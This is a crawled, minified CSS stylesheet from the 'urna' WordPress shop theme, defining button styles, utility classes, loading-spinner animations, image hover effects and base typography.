

--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/css/template.css?ver=1.0
body_size: 139525
content:
@charset "UTF-8";.btn{display:inline-block;margin-bottom:0;font-family:"Poppins",sans-serif,sans-serif;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#ca0815;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.modal-open .animated{animation-fill-mode:unset;-webkit-animation-fill-mode:unset}.tbay-page-loader{display:block;width:100%;height:100%;position:fixed;top:0;left:0;background:#fefefe;z-index:100000}
.tbay-loader{position:absolute;top:50%;left:50%;right:auto;margin:-25px 0 0 -25px;font-size:10px;z-index:100001}.tbay-body{visibility:hidden}.tbay-loader{text-indent:-12345px}.tbay-body-loader{overflow:hidden}@keyframes spinner-one{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes -webkit-spinner-one{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}.tbay-page-loader #loader{-webkit-animation:2s linear 0s normal none infinite running spinner-one;-o-animation:2s linear 0s normal none infinite running spinner-one;animation:2s linear 0s normal none infinite running spinner-one;border-color:#86bc42 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;display:block;height:150px;left:50%;right:auto;margin-left:-75px;margin-top:-75px;position:relative;top:50%;width:150px;z-index:1001}
.tbay-page-loader #loader:before{-webkit-animation:3s linear 0s normal none infinite running spinner-one;-o-animation:3s linear 0s normal none infinite running spinner-one;animation:3s linear 0s normal none infinite running spinner-one;border-color:#f65b47 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:5px;content:"";left:5px;position:absolute;right:5px;top:5px}
.tbay-page-loader #loader:after{-webkit-animation:1.5s linear 0s normal none infinite running spinner-one;-o-animation:1.5s linear 0s normal none infinite running spinner-one;animation:1.5s linear 0s normal none infinite running spinner-one;border-color:#f9c922 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px}
.tbay-page-loader .loader-section{background:#fefefe none repeat scroll 0 0;height:100%;position:fixed;top:0;transform:translateX(0);width:51%;z-index:1000}.tbay-page-loader .loader-section.section-left{left:0}.tbay-page-loader .loader-section.section-right{right:0}.tbay-loader-two{position:relative;width:80px;height:80px;-webkit-animation:spinner 5s infinite linear;animation:spinner 5s infinite linear}.tbay-loader-two span{width:40px;height:40px;position:absolute;background:red;display:block;-webkit-animation:spinner-two 800ms infinite linear;-o-animation:spinner-two 800ms infinite linear;animation:spinner-two 800ms infinite linear}
.tbay-loader-two span:nth-child(1){background:#2ecc71}.tbay-loader-two span:nth-child(2){left:44px;right:auto;background:#51cbe2;-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-two span:nth-child(3){top:44px;background:#3498db;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-two span:nth-child(4){top:44px;left:44px;right:auto;background:#f1c40f;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}
100%{transform:scale(1)}}@keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}100%{transform:scale(1)}}.tbay-loader-three{position:relative}.tbay-loader-three span{display:block;bottom:0;width:9px;height:5px;background:#51cbe2;position:absolute;-webkit-animation:spinner-three 1.5s infinite ease-in-out;-o-animation:spinner-three 1.5s infinite ease-in-out;animation:spinner-three 1.5s infinite ease-in-out}.tbay-loader-three span:nth-child(2){left:11px;right:auto;-webkit-animation-delay:.2s;animation-delay:.2s}
.tbay-loader-three span:nth-child(3){left:22px;right:auto;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-three span:nth-child(4){left:33px;right:auto;-webkit-animation-delay:.6s;animation-delay:.6s}.tbay-loader-three span:nth-child(5){left:44px;right:auto;-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}
100%{height:5px;transform:translateY(0);background:#51cbe2}}@keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}100%{height:5px;transform:translateY(0);background:#51cbe2}}.tbay-loader-four{width:80px;height:80px}.tbay-loader-four .spinner-cube{width:33%;height:33%;background-color:#51cbe2;float:left;-webkit-animation:spinner-four 1.3s infinite ease-in-out;-o-animation:spinner-four 1.3s infinite ease-in-out;animation:spinner-four 1.3s infinite ease-in-out}
.tbay-loader-four .spinner-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-four .spinner-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube7{-webkit-animation-delay:0s;animation-delay:0s}
.tbay-loader-four .spinner-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}
}.tbay-loader-five{width:80px;height:80px;position:relative}.tbay-loader-five .spinner-cube{border:2px solid transparent;float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.tbay-loader-five .spinner-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#51cbe2;-webkit-animation:spinner-five 2.4s infinite linear both;-o-animation:spinner-five 2.4s infinite linear both;animation:spinner-five 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}
.tbay-loader-five .spinner-cube-2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.tbay-loader-five .spinner-cube-3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.tbay-loader-five .spinner-cube-4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.tbay-loader-five .spinner-cube-2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-five .spinner-cube-3:before{-webkit-animation-delay:.6s;animation-delay:.6s}
.tbay-loader-five .spinner-cube-4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}
25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.tbay-loader-six{width:70px;height:70px;position:relative}.tbay-loader-six .spinner-cube-1{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out}
.tbay-loader-six .spinner-cube-2{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes spinner-six{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}
}@keyframes spinner-six{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.tbay-page-loader.loader-img{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-page-loader.loader-img img{position:absolute;z-index:999;top:50%;left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
@media(max-width:767px){.tbay-page-loader.loader-img img{max-width:150px}}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}.filter-grayscale:hover,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}
.filter-brightness{-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.filter-brightness:hover{filter:brightness(0.4);-webkit-filter:brightness(0.4);-moz-filter:brightness(0.4);-o-filter:brightness(0.4);-ms-filter:brightness(0.4)}.filter-blur{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}
.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,0.7);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}
.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.6)}
.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.8);width:100%;height:100%;left:0;right:auto;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}
.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(0.5) rotateX(180deg);-moz-transform:scale(0.5) rotateX(180deg);-ms-transform:scale(0.5) rotateX(180deg);-o-transform:scale(0.5) rotateX(180deg);transform:scale(0.5) rotateX(180deg);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:rgba(0,0,0,0.8)}
.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0);-moz-transform:scale(1) rotateX(0);-ms-transform:scale(1) rotateX(0);-o-transform:scale(1) rotateX(0);transform:scale(1) rotateX(0)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}
.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1)}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}
}@-moz-keyframes spinAround{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ajax-loader-wapper{top:50%;position:absolute;left:50%;right:auto;margin-left:-40px;margin-top:-40px;z-index:10}.ajax-loader{border:1px solid #f3f3f3;border-radius:50%;border-top:1px solid #c00;width:80px;height:80px;-webkit-animation:spin 1.75s linear infinite;animation:spin 1.75s linear infinite;position:relative;font-size:0;display:inline-block}
.content-load-more{position:relative}.ajax-loader-more{background:url("../images/load-more.gif") no-repeat 0 0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:150px;z-index:999;background-position:center 100%;background-color:rgba(255,255,255,0.4)}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes tbay-bottom-top{0{transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}100%{transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes tbay-bottom-top{0%{-webkit-transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}
100%{-webkit-transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@-webkit-keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}
}@keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html{font-size:10px}
body{font-family:"Poppins",sans-serif;font-size:14px;font-weight:400;line-height:26px;color:#000;background:#fff;overflow-x:hidden}.font-16{font-size:16px}@media(min-width:1600px){.container-full.container,.dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap,#wcfm-main-contentainer .container-full.wcfm-membership-wrapper,.wcfmmp-store-page .container-full#wcfmmp-store{padding-left:50px !important;padding-right:50px !important;width:100%}}@media(min-width:1600px){.vc_row.vc_row-no-padding .container-full.container>.vc_column_container,.vc_row.vc_row-no-padding .dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container,.dokan-dashboard .vc_row.vc_row-no-padding #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container,.vc_row.vc_row-no-padding #wcfm-main-contentainer .container-full.wcfm-membership-wrapper>.vc_column_container,#wcfm-main-contentainer .vc_row.vc_row-no-padding .container-full.wcfm-membership-wrapper>.vc_column_container,.vc_row.vc_row-no-padding .wcfmmp-store-page .container-full#wcfmmp-store>.vc_column_container,.wcfmmp-store-page .vc_row.vc_row-no-padding .container-full#wcfmmp-store>.vc_column_container{padding:0}
